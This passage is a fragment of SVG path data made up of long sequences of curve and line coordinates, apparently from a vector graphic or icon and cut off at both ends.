71.0131 18.1055C71.0127 18.1044 71.0123 18.1033 71.0118 18.1023C71.0114 18.1012 71.011 18.1001 71.0106 18.099C71.0102 18.0979 71.0098 18.0969 71.0093 18.0958C71.0089 18.0947 71.0085 18.0936 71.0081 18.0925C71.0077 18.0915 71.0073 18.0904 71.0068 18.0893C71.0064 18.0882 71.006 18.0871 71.0056 18.086C71.0052 18.085 71.0048 18.0839 71.0043 18.0828C71.0039 18.0817 71.0035 18.0806 71.0031 18.0796C71.0027 18.0785 71.0022 18.0774 71.0018 18.0763C71.0014 18.0752 71.001 18.0741 71.0006 18.0731C71.0002 18.072 70.9997 18.0709 70.9993 18.0698C70.9989 18.0687 70.9985 18.0677 70.9981 18.0666C70.9977 18.0655 70.9972 18.0644 70.9968 18.0633C70.9964 18.0622 70.996 18.0612 70.9956 18.0601C70.9951 18.059 70.9947 18.0579 70.9943 18.0568C70.9939 18.0558 70.9935 18.0547 70.9931 18.0536C70.9926 18.0525 70.9922 18.0514 70.9918 18.0504C70.9914 18.0493 70.991 18.0482 70.9906 18.0471C70.9901 18.046 70.9897 18.0449 70.9893 18.0439C70.9889 18.0428 70.9885 18.0417 70.988 18.0406C70.9876 18.0395 70.9872 18.0385 70.9868 18.0374C70.9864 18.0363 70.986 18.0352 70.9855 18.0341C70.9851 18.033 70.9847 18.032 70.9843 18.0309C70.9839 18.0298 70.9835 18.0287 70.983 18.0276C70.9826 18.0266 70.9822 18.0255 70.9818 18.0244C70.9814 18.0233 70.981 18.0222 70.9805 18.0211C70.9801 18.0201 70.9797 18.019 70.9793 18.0179C70.9789 18.0168 70.9784 18.0157 70.978 18.0147C70.9776 18.0136 70.9772 18.0125 70.9768 18.0114C70.9764 18.0103 70.9759 18.0092 70.9755 18.0082C70.9751 18.0071 70.9747 18.006 70.9743 18.0049C70.9739 18.0038 70.9734 18.0028 70.973 18.0017C70.9726 18.0006 70.9722 17.9995 70.9718 17.9984C70.9713 17.9974 70.9709 17.9963 70.9705 17.9952C70.9701 17.9941 70.9697 17.993 70.9693 17.9919C70.9688 17.9909 70.9684 17.9898 70.968 17.9887C70.9676 17.9876 70.9672 17.9865 70.9668 17.9855C70.9663 17.9844 70.9659 17.9833 70.9655 17.9822C70.9651 17.9811 70.9647 17.98 70.9642 17.979C70.9638 17.9779 70.9634 17.9768 70.963 17.9757C70.9626 17.9746 70.9622 17.9736 70.9617 17.9725C70.9613 17.9714 70.9609 17.9703 70.9605 17.9692C70.9601 17.9681 70.9597 17.9671 70.9592 17.966C70.9588 17.9649 70.9584 17.9638 70.958 17.9627C70.9576 17.9617 70.9572 17.9606 70.9567 17.9595C70.9563 17.9584 70.9559 17.9573 70.9555 17.9563C70.9551 17.9552 70.9546 17.9541 70.9542 17.953C70.9538 17.9519 70.9534 17.9508 70.953 17.9498C70.9526 17.9487 70.9521 17.9476 70.9517 17.9465C70.9513 17.9454 70.9509 17.9444 70.9505 17.9433C70.9501 17.9422 70.9496 17.9411 70.9492 17.94C70.9488 17.9389 70.9484 17.9379 70.948 17.9368C70.9475 17.9357 70.9471 17.9346 70.9467 17.9335C70.9463 17.9325 70.9459 17.9314 70.9455 17.9303C70.945 17.9292 70.9446 17.9281 70.9442 17.927C70.9438 17.926 70.9434 17.9249 70.943 17.9238C70.9425 17.9227 70.9421 17.9216 70.9417 17.9206C70.9413 17.9195 70.9409 17.9184 70.9404 17.9173C70.94 17.9162 70.9396 17.9151 70.9392 17.9141C70.9388 17.913 70.9384 17.9119 70.9379 17.9108C70.9375 17.9097 70.9371 17.9087 70.9367 17.9076C70.9363 17.9065 70.9359 17.9054 70.9354 17.9043C70.935 17.9033 70.9346 17.9022 70.9342 17.9011C70.9338 17.9 70.9334 17.8989 70.9329 17.8978C70.9325 17.8968 70.9321 17.8957 70.9317 17.8946C70.9313 17.8935 70.9308 17.8924 70.9304 17.8914C70.93 17.8903 70.9296 17.8892 70.9292 17.8881C70.9288 17.887 70.9283 17.8859 70.9279 17.8849C70.9275 17.8838 70.9271 17.8827 70.9267 17.8816C70.9263 17.8805 70.9258 17.8795 70.9254 17.8784C70.925 17.8773 70.9246 17.8762 70.9242 17.8751C70.9237 17.874 70.9233 17.873 70.9229 17.8719C70.9225 17.8708 70.9221 17.8697 70.9217 17.8686C70.9212 17.8676 70.9208 17.8665 70.9204 17.8654C70.92 17.8643 70.9196 17.8632 70.9192 17.8622C70.9187 17.8611 70.9183 17.86 70.9179 17.8589C70.9175 17.8578 70.9171 17.8567 70.9166 17.8557C70.9162 17.8546 70.9158 17.8535 70.9154 17.8524C70.915 17.8513 70.9146 17.8503 70.9141 17.8492C70.9137 17.8481 70.9133 17.847 70.9129 17.8459C70.9125 17.8448 70.9121 17.8438 70.9116 17.8427C70.9112 17.8416 70.9108 17.8405 70.9104 17.8394C70.91 17.8384 70.9096 17.8373 70.9091 17.8362C70.9087 17.8351 70.9083 17.834 70.9079 17.8329C70.9075 17.8319 70.907 17.8308 70.9066 17.8297C70.9062 17.8286 70.9058 17.8275 70.9054 17.8265C70.905 17.8254 70.9045 17.8243 70.9041 17.8232C70.9037 17.8221 70.9033 17.8211 70.9029 17.82C70.9025 17.8189 70.902 17.8178 70.9016 17.8167C70.9012 17.8156 70.9008 17.8146 70.9004 17.8135C70.8999 17.8124 70.8995 17.8113 70.8991 17.8102C70.8987 17.8092 70.8983 17.8081 70.8979 17.807C70.8974 17.8059 70.897 17.8048 70.8966 17.8037C70.8962 17.8027 70.8958 17.8016 70.8954 17.8005C70.8949 17.7994 70.8945 17.7983 70.8941 17.7973C70.8937 17.7962 70.8933 17.7951 70.8928 17.794C70.8924 17.7929 70.892 17.7918 70.8916 17.7908C70.8912 17.7897 70.8908 17.7886 70.8903 17.7875C70.8899 17.7864 70.8895 17.7854 70.8891 17.7843C70.8887 17.7832 70.8883 17.7821 70.8878 17.781C70.8874 17.7799 70.887 17.7789 70.8866 17.7778C70.8862 17.7767 70.8858 17.7756 70.8853 17.7745C70.8849 17.7735 70.8845 17.7724 70.8841 17.7713C70.8837 17.7702 70.8832 17.7691 70.8828 17.7681C70.8824 17.767 70.882 17.7659 70.8816 17.7648C70.8812 17.7637 70.8807 17.7626 70.8803 17.7616C70.8799 17.7605 70.8795 17.7594 70.8791 17.7583C70.8787 17.7572 70.8782 17.7562 70.8778 17.7551C70.8774 17.754 70.877 17.7529 70.8766 17.7518C70.8761 17.7507 70.8757 17.7497 70.8753 17.7486C70.8749 17.7475 70.8745 17.7464 70.8741 17.7453C70.8736 17.7443 70.8732 17.7432 70.8728 17.7421C70.8724 17.741 70.872 17.7399 70.8716 17.7388C70.8711 17.7378 70.8707 17.7367 70.8703 17.7356C70.8699 17.7345 70.8695 17.7334 70.869 17.7324C70.8686 17.7313 70.8682 17.7302 70.8678 17.7291C70.8674 17.728 70.867 17.727 70.8665 17.7259C70.8661 17.7248 70.8657 17.7237 70.8653 17.7226C70.8649 17.7215 70.8645 17.7205 70.864 17.7194C70.8636 17.7183 70.8632 17.7172 70.8628 17.7161C70.8624 17.7151 70.862 17.714 70.8615 17.7129C70.8611 17.7118 70.8607 17.7107 70.8603 17.7096C70.8599 17.7086 70.8594 17.7075 70.859 17.7064C70.8586 17.7053 70.8582 17.7042 70.8578 17.7032C70.8574 17.7021 70.8569 17.701 70.8565 17.6999C70.8561 17.6988 70.8557 17.6977 70.8553 17.6967C70.8549 17.6956 70.8544 17.6945 70.854 17.6934C70.8536 17.6923 70.8532 17.6913 70.8528 17.6902C70.8523 17.6891 70.8519 17.688 70.8515 17.6869C70.8511 17.6858 70.8507 17.6848 70.8503 17.6837C70.8498 17.6826 70.8494 17.6815 70.849 17.6804C70.8486 17.6794 70.8482 17.6783 70.8478 17.6772C70.8473 17.6761 70.8469 17.675 70.8465 17.674C70.8461 17.6729 70.8457 17.6718 70.8452 17.6707C70.8448 17.6696 70.8444 17.6685 70.844 17.6675C70.8436 17.6664 70.8432 17.6653 70.8427 17.6642C70.8423 17.6631 70.8419 17.6621 70.8415 17.661C70.8411 17.6599 70.8407 17.6588 70.8402 17.6577C70.8398 17.6566 70.8394 17.6556 70.839 17.6545C70.8386 17.6534 70.8381 17.6523 70.8377 17.6512C70.8373 17.6502 70.8369 17.6491 70.8365 17.648C70.8361 17.6469 70.8356 17.6458 70.8352 17.6447C70.8348 17.6437 70.8344 17.6426 70.834 17.6415C70.8336 17.6404 70.8331 17.6393 70.8327 17.6383C70.8323 17.6372 70.8319 17.6361 70.8315 17.635C70.8311 17.6339 70.8306 17.6329 70.8302 17.6318C70.8298 17.6307 70.8294 17.6296 70.829 17.6285C70.8285 17.6274 70.8281 17.6264 70.8277 17.6253C70.8273 17.6242 70.8269 17.6231 70.8265 17.622C70.826 17.621 70.8256 17.6199 70.8252 17.6188C70.8248 17.6177 70.8244 17.6166 70.824 17.6155C70.8235 17.6145 70.8231 17.6134 70.8227 17.6123C70.8223 17.6112 70.8219 17.6101 70.8214 17.6091C70.821 17.608 70.8206 17.6069 70.8202 17.6058C70.8198 17.6047 70.8194 17.6036 70.8189 17.6026C70.8185 17.6015 70.8181 17.6004 70.8177 17.5993C70.8173 17.5982 70.8169 17.5972 70.8164 17.5961C70.816 17.595 70.8156 17.5939 70.8152 17.5928C70.8148 17.5917 70.8143 17.5907 70.8139 17.5896C70.8135 17.5885 70.8131 17.5874 70.8127 17.5863C70.8123 17.5853 70.8118 17.5842 70.8114 17.5831C70.811 17.582 70.8106 17.5809 70.8102 17.5799C70.8098 17.5788 70.8093 17.5777 70.8089 17.5766C70.8085 17.5755 70.8081 17.5744 70.8077 17.5734C70.8073 17.5723 70.8068 17.5712 70.8064 17.5701C70.806 17.569 70.8056 17.568 70.8052 17.5669C70.8047 17.5658 70.8043 17.5647 70.8039 17.5636C70.8035 17.5625 70.8031 17.5615 70.8027 17.5604C70.8022 17.5593 70.8018 17.5582 70.8014 17.5571C70.801 17.5561 70.8006 17.555 70.8002 17.5539C70.7997 17.5528 70.7993 17.5517 70.7989 17.5506C70.7985 17.5496 70.7981 17.5485 70.7976 17.5474C70.7972 17.5463 70.7968 17.5452 70.7964 17.5442C70.796 17.5431 70.7956 17.542 70.7951 17.5409C70.7947 17.5398 70.7943 17.5388 70.7939 17.5377C70.7935 17.5366 70.7931 17.5355 70.7926 17.5344C70.7922 17.5333 70.7918 17.5323 70.7914 17.5312C70.791 17.5301 70.7905 17.529 70.7901 17.5279C70.7897 17.5269 70.7893 17.5258 70.7889 17.5247C70.7885 17.5236 70.788 17.5225 70.7876 17.5214C70.7872 17.5204 70.7868 17.5193 70.7864 17.5182C70.786 17.5171 70.7855 17.516 70.7851 17.515C70.7847 17.5139 70.7843 17.5128 70.7839 17.5117C70.7835 17.5106 70.783 17.5095 70.7826 17.5085C70.7822 17.5074 70.7818 17.5063 70.7814 17.5052C70.7809 17.5041 70.7805 17.5031 70.7801 17.502C70.7797 17.5009 70.7793 17.4998 70.7789 17.4987C70.7784 17.4976 70.778 17.4966 70.7776 17.4955C70.7772 17.4944 70.7768 17.4933 70.7764 17.4922C70.7759 17.4912 70.7755 17.4901 70.7751 17.489C70.7747 17.4879 70.7743 17.4868 70.7738 17.4858C70.7734 17.4847 70.773 17.4836 70.7726 17.4825C70.7722 17.4814 70.7718 17.4803 70.7713 17.4793C70.7709 17.4782 70.7705 17.4771 70.7701 17.476C70.7697 17.4749 70.7693 17.4739 70.7688 17.4728C70.7684 17.4717 70.768 17.4706 70.7676 17.4695C70.7672 17.4684 70.7667 17.4674 70.7663 17.4663C70.7659 17.4652 70.7655 17.4641 70.7651 17.463C70.7647 17.462 70.7642 17.4609 70.7638 17.4598C70.7634 17.4587 70.763 17.4576 70.7626 17.4565C70.7622 17.4555 70.7617 17.4544 70.7613 17.4533L70.5747 17.5253ZM71.3644 19.0671C71.1823 18.9473 70.9774 18.8371 70.7775 18.7295C70.5758 18.6209 70.3791 18.515 70.2057 18.4009L70.0958 18.5679C70.2779 18.6878 70.4827 18.798 70.6827 18.9056C70.8843 19.0141 71.081 19.1201 71.2544 19.2342L71.3644 19.0671ZM70.1981 18.3964C69.3759 17.9538 68.4437 17.8144 67.5948 18.1975L67.6771 18.3798C68.4539 18.0292 69.3192 18.1504 70.1033 18.5725L70.1981 18.3964ZM67.5964 18.1968C66.9834 18.461 66.4625 18.964 66.1946 19.5575C65.9256 20.1535 65.9108 20.8448 66.3202 21.4703L66.4876 21.3608C66.1212 20.8011 66.1315 20.1836 66.3769 19.6398C66.6235 19.0935 67.1065 18.6257 67.6755 18.3805L67.5964 18.1968ZM66.3172 21.4654C66.489 21.7648 66.7266 21.9798 66.9868 22.1591C67.2437 22.336 67.5334 22.4846 67.8005 22.6402L67.9012 22.4674C67.6209 22.3041 67.3491 22.1657 67.1003 21.9944C66.8548 21.8253 66.6426 21.6306 66.4906 21.3658L66.3172 21.4654ZM67.7946 22.6366C68.1202 22.8578 68.4527 23.0628 68.7829 23.2664C69.1138 23.4704 69.4424 23.673 69.7638 23.8914L69.8762 23.726C69.5506 23.5047 69.2181 23.2998 68.8879 23.0961C68.557 22.8921 68.2283 22.6895 67.907 22.4711L67.7946 22.6366ZM69.7677 23.8939C70.6695 24.4462 71.5102 24.972 72.3969 25.4797L72.4962 25.3062C71.6129 24.8004 70.776 24.277 69.8722 23.7234L69.7677 23.8939ZM72.3967 25.4797C73.5436 26.1392 74.6618 26.9431 75.9789 27.4495L76.0507 27.2628C74.7526 26.7637 73.6668 25.9793 72.4964 25.3063L72.3967 25.4797ZM75.9801 27.4499C77.0588 27.8492 78.1142 27.7664 79.1477 27.3674L79.0757 27.1808C78.0787 27.5657 77.0743 27.6417 76.0495 27.2623L75.9801 27.4499ZM79.1477 27.3674C79.1491 27.3669 79.1504 27.3664 79.1518 27.3658C79.1531 27.3653 79.1545 27.3648 79.1558 27.3643C79.1572 27.3638 79.1585 27.3632 79.1599 27.3627C79.1612 27.3622 79.1626 27.3617 79.1639 27.3612C79.1653 27.3606 79.1666 27.3601 79.168 27.3596C79.1693 27.3591 79.1707 27.3585 79.172 27.358C79.1734 27.3575 79.1747 27.357 79.1761 27.3565C79.1774 27.3559 79.1788 27.3554 79.1802 27.3549C79.1815 27.3544 79.1829 27.3538 79.1842 27.3533C79.1856 27.3528 79.1869 27.3523 79.1883 27.3518C79.1896 27.3512 79.191 27.3507 79.1923 27.3502C79.1937 27.3497 79.195 27.3491 79.1964 27.3486C79.1977 27.3481 79.1991 27.3476 79.2004 27.3471C79.2018 27.3465 79.2031 27.346 79.2045 27.3455C79.2058 27.345 79.2072 27.3444 79.2085 27.3439C79.2099 27.3434 79.2112 27.3429 79.2126 27.3424C79.214 27.3418 79.2153 27.3413 79.2167 27.3408C79.218 27.3403 79.2194 27.3398 79.2207 27.3392C79.2221 27.3387 79.2234 27.3382 79.2248 27.3377C79.2261 27.3371 79.2275 27.3366 79.2288 27.3361C79.2302 27.3356 79.2315 27.3351 79.2329 27.3345C79.2342 27.334 79.2356 27.3335 79.2369 27.333C79.2383 27.3324 79.2396 27.3319 79.241 27.3314C79.2423 27.3309 79.2437 27.3304 79.2451 27.3298C79.2464 27.3293 79.2478 27.3288 79.2491 27.3283C79.2505 27.3277 79.2518 27.3272 79.2532 27.3267C79.2545 27.3262 79.2559 27.3257 79.2572 27.3251C79.2586 27.3246 79.2599 27.3241 79.2613 27.3236C79.2626 27.323 79.264 27.3225 79.2653 27.322C79.2667 27.3215 79.268 27.321 79.2694 27.3204C79.2707 27.3199 79.2721 27.3194 79.2735 27.3189C79.2748 27.3183 79.2762 27.3178 79.2775 27.3173C79.2789 27.3168 79.2802 27.3163 79.2816 27.3157C79.2829 27.3152 79.2843 27.3147 79.2856 27.3142C79.287 27.3136 79.2883 27.3131 79.2897 27.3126C79.291 27.3121 79.2924 27.3116 79.2937 27.311C79.2951 27.3105 79.2964 27.31 79.2978 27.3095C79.2991 27.309 79.3005 27.3084 79.3019 27.3079C79.3032 27.3074 79.3046 27.3069 79.3059 27.3063C79.3073 27.3058 79.3086 27.3053 79.31 27.3048C79.3113 27.3043 79.3127 27.3037 79.314 27.3032C79.3154 27.3027 79.3167 27.3022 79.3181 27.3016C79.3194 27.3011 79.3208 27.3006 79.3221 27.3001C79.3235 27.2996 79.3248 27.299 79.3262 27.2985C79.3276 27.298 79.3289 27.2975 79.3303 27.2969C79.3316 27.2964 79.333 27.2959 79.3343 27.2954C79.3357 27.2949 79.337 27.2943 79.3384 27.2938C79.3397 27.2933 79.3411 27.2928 79.3424 27.2922C79.3438 27.2917 79.3451 27.2912 79.3465 27.2907C79.3478 27.2902 79.3492 27.2896 79.3505 27.2891C79.3519 27.2886 79.3533 27.2881 79.3546 27.2875C79.356 27.287 79.3573 27.2865 79.3587 27.286C79.36 27.2855 79.3614 27.2849 79.3627 27.2844C79.3641 27.2839 79.3654 27.2834 79.3668 27.2828C79.3681 27.2823 79.3695 27.2818 79.3708 27.2813C79.3722 27.2808 79.3735 27.2802 79.3749 27.2797C79.3763 27.2792 79.3776 27.2787 79.379 27.2781C79.3803 27.2776 79.3817 27.2771 79.383 27.2766C79.3844 27.276 79.3857 27.2755 79.3871 27.275C79.3884 27.2745 79.3898 27.274 79.3911 27.2734C79.3925 27.2729 79.3938 27.2724 79.3952 27.2719C79.3966 27.2713 79.3979 27.2708 79.3993 27.2703C79.4006 27.2698 79.402 27.2693 79.4033 27.2687C79.4047 27.2682 79.406 27.2677 79.4074 27.2672C79.4087 27.2666 79.4101 27.2661 79.4114 27.2656C79.4128 27.2651 79.4141 27.2646 79.4155 27.264C79.4169 27.2635 79.4182 27.263 79.4196 27.2625C79.4209 27.2619 79.4223 27.2614 79.4236 27.2609C79.425 27.2604 79.4263 27.2599 79.4277 27.2593C79.429 27.2588 79.4304 27.2583 79.4317 27.2578C79.4331 27.2572 79.4345 27.2567 79.4358 27.2562C79.4372 27.2557 79.4385 27.2551 79.4399 27.2546C79.4412 27.2541 79.4426 27.2536 79.4439 27.2531C79.4453 27.2525 79.4466 27.252 79.448 27.2515C79.4493 27.251 79.4507 27.2504 79.4521 27.2499C79.4534 27.2494 79.4548 27.2489 79.4561 27.2484C79.4575 27.2478 79.4588 27.2473 79.4602 27.2468C79.4615 27.2463 79.4629 27.2457 79.4642 27.2452C79.4656 27.2447 79.4669 27.2442 79.4683 27.2437C79.4697 27.2431 79.471 27.2426 79.4724 27.2421C79.4737 27.2416 79.4751 27.241 79.4764 27.2405C79.4778 27.24 79.4791 27.2395 79.4805 27.2389C79.4818 27.2384 79.4832 27.2379 79.4846 27.2374C79.4859 27.2369 79.4873 27.2363 79.4886 27.2358C79.49 27.2353 79.4913 27.2348 79.4927 27.2342C79.494 27.2337 79.4954 27.2332 79.4967 27.2327C79.4981 27.2321 79.4995 27.2316 79.5008 27.2311C79.5022 27.2306 79.5035 27.2301 79.5049 27.2295C79.5062 27.229 79.5076 27.2285 79.5089 27.228C79.5103 27.2274 79.5116 27.2269 79.513 27.2264C79.5144 27.2259 79.5157 27.2253 79.5171 27.2248C79.5184 27.2243 79.5198 27.2238 79.5211 27.2233C79.5225 27.2227 79.5238 27.2222 79.5252 27.2217C79.5265 27.2212 79.5279 27.2206 79.5293 27.2201C79.5306 27.2196 79.532 27.2191 79.5333 27.2185C79.5347 27.218 79.536 27.2175 79.5374 27.217C79.5387 27.2165 79.5401 27.2159 79.5415 27.2154C79.5428 27.2149 79.5442 27.2144 79.5455 27.2138C79.5469 27.2133 79.5482 27.2128 79.5496 27.2123C79.5509 27.2117 79.5523 27.2112 79.5537 27.2107C79.555 27.2102 79.5564 27.2097 79.5577 27.2091C79.5591 27.2086 79.5604 27.2081 79.5618 27.2076C79.5631 27.207 79.5645 27.2065 79.5659 27.206C79.5672 27.2055 79.5686 27.2049 79.5699 27.2044C79.5713 27.2039 79.5726 27.2034 79.574 27.2029C79.5753 27.2023 79.5767 27.2018 79.5781 27.2013C79.5794 27.2008 79.5808 27.2002 79.5821 27.1997C79.5835 27.1992 79.5848 27.1987 79.5862 27.1981C79.5875 27.1976 79.5889 27.1971 79.5903 27.1966C79.5916 27.196 79.593 27.1955 79.5943 27.195C79.5957 27.1945 79.597 27.194 79.5984 27.1934C79.5997 27.1929 79.6011 27.1924 79.6025 27.1919C79.6038 27.1913 79.6052 27.1908 79.6065 27.1903C79.6079 27.1898 79.6092 27.1892 79.6106 27.1887C79.612 27.1882 79.6133 27.1877 79.6147 27.1871C79.616 27.1866 79.6174 27.1861 79.6187 27.1856C79.6201 27.1851 79.6215 27.1845 79.6228 27.184C79.6242 27.1835 79.6255 27.183 79.6269 27.1824C79.6282 27.1819 79.6296 27.1814 79.631 27.1809C79.6323 27.1803 79.6337 27.1798 79.635 27.1793C79.6364 27.1788 79.6377 27.1782 79.6391 27.1777C79.6404 27.1772 79.6418 27.1767 79.6432 27.1761C79.6445 27.1756 79.6459 27.1751 79.6472 27.1746C79.6486 27.174 79.6499 27.1735 79.6513 27.173C79.6527 27.1725 79.654 27.172 79.6554 27.1714C79.6567 27.1709 79.6581 27.1704 79.6595 27.1699C79.6608 27.1693 79.6622 27.1688 79.6635 27.1683C79.6649 27.1678 79.6662 27.1672 79.6676 27.1667C79.669 27.1662 79.6703 27.1657 79.6717 27.1651C79.673 27.1646 79.6744 27.1641 79.6757 27.1636C79.6771 27.163 79.6785 27.1625 79.6798 27.162C79.6812 27.1615 79.6825 27.1609 79.6839 27.1604C79.6852 27.1599 79.6866 27.1594 79.688 27.1589C79.6893 27.1583 79.6907 27.1578 79.692 27.1573C79.6934 27.1568 79.6948 27.1562 79.6961 27.1557C79.6975 27.1552 79.6988 27.1547 79.7002 27.1541C79.7015 27.1536 79.7029 27.1531 79.7043 27.1526C79.7056 27.152 79.707 27.1515 79.7083 27.151C79.7097 27.1505 79.7111 27.1499 79.7124 27.1494C79.7138 27.1489 79.7151 27.1484 79.7165 27.1478C79.7179 27.1473 79.7192 27.1468 79.7206 27.1463C79.7219 27.1457 79.7233 27.1452 79.7246 27.1447C79.726 27.1442 79.7274 27.1436 79.7287 27.1431C79.7301 27.1426 79.7314 27.1421 79.7328 27.1415C79.7342 27.141 79.7355 27.1405 79.7369 27.14C79.7382 27.1394 79.7396 27.1389 79.741 27.1384C79.7423 27.1379 79.7437 27.1373 79.745 27.1368C79.7464 27.1363 79.7478 27.1358 79.7491 27.1352C79.7505 27.1347 79.7518 27.1342 79.7532 27.1337C79.7545 27.1331 79.7559 27.1326 79.7573 27.1321C79.7586 27.1316 79.76 27.131 79.7613 27.1305C79.7627 27.13 79.7641 27.1295 79.7654 27.1289C79.7668 27.1284 79.7681 27.1279 79.7695 27.1274C79.7709 27.1268 79.7722 27.1263 79.7736 27.1258C79.7749 27.1253 79.7763 27.1247 79.7777 27.1242C79.779 27.1237 79.7804 27.1232 79.7817 27.1226C79.7831 27.1221 79.7845 27.1216 79.7858 27.1211C79.7872 27.1205 79.7886 27.12 79.7899 27.1195C79.7913 27.119 79.7926 27.1184 79.794 27.1179C79.7954 27.1174 79.7967 27.1169 79.7981 27.1163C79.7994 27.1158 79.8008 27.1153 79.8022 27.1148C79.8035 27.1142 79.8049 27.1137 79.8062 27.1132C79.8076 27.1127 79.809 27.1121 79.8103 27.1116C79.8117 27.1111 79.813 27.1106 79.8144 27.11C79.8158 27.1095 79.8171 27.109 79.8185 27.1085C79.8199 27.1079 79.8212 27.1074 79.8226 27.1069C79.8239 27.1064 79.8253 27.1058 79.8267 27.1053C79.828 27.1048 79.8294 27.1043 79.8307 27.1037C79.8321 27.1032 79.8335 27.1027 79.8348 27.1022C79.8362 27.1016 79.8376 27.1011 79.8389 27.1006C79.8403 27.1001 79.8416 27.0995 79.843 27.099C79.8444 27.0985 79.8457 27.0979 79.8471 27.0974C79.8485 27.0969 79.8498 27.0964 79.8512 27.0958C79.8525 27.0953 79.8539 27.0948 79.8553 27.0943C79.8566 27.0937 79.858 27.0932 79.8594 27.0927C79.8607 27.0922 79.8621 27.0916 79.8634 27.0911C79.8648 27.0906 79.8662 27.0901 79.8675 27.0895C79.8689 27.089 79.8703 27.0885 79.8716 27.088C79.873 27.0874 79.8743 27.0869 79.8757 27.0864C79.8771 27.0858 79.8784 27.0853 79.8798 27.0848C79.8812 27.0843 79.8825 27.0837 79.8839 27.0832C79.8852 27.0827 79.8866 27.0822 79.888 27.0816C79.8893 27.0811 79.8907 27.0806 79.8921 27.0801C79.8934 27.0795 79.8948 27.079 79.8962 27.0785C79.8975 27.078 79.8989 27.0774 79.9002 27.0769C79.9016 27.0764 79.903 27.0758 79.9043 27.0753C79.9057 27.0748 79.9071 27.0743 79.9084 27.0737C79.9098 27.0732 79.9112 27.0727 79.9125 27.0722C79.9139 27.0716 79.9153 27.0711 79.9166 27.0706C79.918 27.0701 79.9193 27.0695 79.9207 27.069C79.9221 27.0685 79.9234 27.0679 79.9248 27.0674C79.9262 27.0669 79.9275 27.0664 79.9289 27.0658C79.9303 27.0653 79.9316 27.0648 79.933 27.0643C79.9344 27.0637 79.9357 27.0632 79.9371 27.0627C79.9384 27.0622 79.9398 27.0616 79.9412 27.0611C79.9425 27.0606 79.9439 27.06 79.9453 27.0595C79.9466 27.059 79.948 27.0585 79.9494 27.0579C79.9507 27.0574 79.9521 27.0569 79.9535 27.0564C79.9548 27.0558 79.9562 27.0553 79.9576 27.0548C79.9589 27.0542 79.9603 27.0537 79.9617 27.0532C79.963 27.0527 79.9644 27.0521 79.9658 27.0516C79.9671 27.0511 79.9685 27.0506 79.9699 27.05C79.9712 27.0495 79.9726 27.049 79.974 27.0484C79.9753 27.0479 79.9767 27.0474 79.9781 27.0469C79.9794 27.0463 79.9808 27.0458 79.9822 27.0453C79.9835 27.0448 79.9849 27.0442 79.9863 27.0437C79.9876 27.0432 79.989 27.0426 79.9904 27.0421C79.9917 27.0416 79.9931 27.0411 79.9945 27.0405C79.9958 27.04 79.9972 27.0395 79.9986 27.0389C79.9999 27.0384 80.0013 27.0379 80.0027 27.0374C80.004 27.0368 80.0054 27.0363 80.0068 27.0358C80.0081 27.0353 80.0095 27.0347 80.0109 27.0342C80.0122 27.0337 80.0136 27.0331 80.015 27.0326C80.0163 27.0321 80.0177 27.0316 80.0191 27.031C80.0204 27.0305 80.0218 27.03 80.0232 27.0294C80.0245 27.0289 80.0259 27.0284 80.0273 27.0279C80.0286 27.0273 80.03 27.0268 80.0314 27.0263C80.0327 27.0258 80.0341 27.0252 80.0355 27.0247C80.0368 27.0242 80.0382 27.0236 80.0396 27.0231C80.041 27.0226 80.0423 27.0221 80.0437 27.0215C80.0451 27.021 80.0464 27.0205 80.0478 27.0199C80.0492 27.0194 80.0505 27.0189 80.0519 27.0184C80.0533 27.0178 80.0546 27.0173 80.056 27.0168C80.0574 27.0162 80.0587 27.0157 80.0601 27.0152C80.0615 27.0147 80.0629 27.0141 80.0642 27.0136C80.0656 27.0131 80.067 27.0125 80.0683 27.012C80.0697 27.0115 80.0711 27.011 80.0724 27.0104C80.0738 27.0099 80.0752 27.0094 80.0766 27.0088C80.0779 27.0083 80.0793 27.0078 80.0807 27.0073C80.082 27.0067 80.0834 27.0062 80.0848 27.0057C80.0861 27.0051 80.0875 27.0046 80.0889 27.0041C80.0903 27.0035 80.0916 27.003 80.093 27.0025C80.0944 27.002 80.0957 27.0014 80.0971 27.0009C80.0985 27.0004 80.0998 26.9998 80.1012 26.9993C80.1026 26.9988 80.104 26.9983 80.1053 26.9977C80.1067 26.9972 80.1081 26.9967 80.1094 26.9961C80.1108 26.9956 80.1122 26.9951 80.1136 26.9946C80.1149 26.994 80.1163 26.9935 80.1177 26.993C80.119 26.9924 80.1204 26.9919 80.1218 26.9914C80.1232 26.9908 80.1245 26.9903 80.1259 26.9898C80.1273 26.9893 80.1286 26.9887 80.13 26.9882C80.1314 26.9877 80.1328 26.9871 80.1341 26.9866C80.1355 26.9861 80.1369 26.9855 80.1383 26.985C80.1396 26.9845 80.141 26.984 80.1424 26.9834C80.1437 26.9829 80.1451 26.9824 80.1465 26.9818C80.1479 26.9813 80.1492 26.9808 80.1506 26.9803C80.152 26.9797 80.1534 26.9792 80.1547 26.9787C80.1561 26.9781 80.1575 26.9776 80.1588 26.9771C80.1602 26.9765 80.1616 26.976 80.163 26.9755C80.1643 26.975 80.1657 26.9744 80.1671 26.9739C80.1685 26.9734 80.1698 26.9728 80.1712 26.9723C80.1726 26.9718 80.174 26.9712 80.1753 26.9707C80.1767 26.9702 80.1781 26.9696 80.1794 26.9691C80.1808 26.9686 80.1822 26.9681 80.1836 26.9675C80.1849 26.967 80.1863 26.9665 80.1877 26.9659C80.1891 26.9654 80.1904 26.9649 80.1918 26.9643C80.1932 26.9638 80.1946 26.9633 80.1959 26.9628C80.1973 26.9622 80.1987 26.9617 80.2001 26.9612C80.2014 26.9606 80.2028 26.9601 80.2042 26.9596C80.2056 26.959 80.2069 26.9585 80.2083 26.958C80.2097 26.9574 80.2111 26.9569 80.2124 26.9564C80.2138 26.9558 80.2152 26.9553 80.2166 26.9548C80.2179 26.9543 80.2193 26.9537 80.2207 26.9532C80.2221 26.9527 80.2234 26.9521 80.2248 26.9516C80.2262 26.9511 80.2276 26.9505 80.229 26.95C80.2303 26.9495 80.2317 26.9489 80.2331 26.9484C80.2345 26.9479 80.2358 26.9474 80.2372 26.9468C80.2386 26.9463 80.24 26.9458 80.2413 26.9452C80.2427 26.9447 80.2441 26.9442 80.2455 26.9436C80.2468 26.9431 80.2482 26.9426 80.2496 26.942C80.251 26.9415 80.2524 26.941 80.2537 26.9404C80.2551 26.9399 80.2565 26.9394 80.2579 26.9388C80.2592 26.9383 80.2606 26.9378 80.262 26.9372C80.2634 26.9367 80.2648 26.9362 80.2661 26.9357C80.2675 26.9351 80.2689 26.9346 80.2703 26.9341C80.2716 26.9335 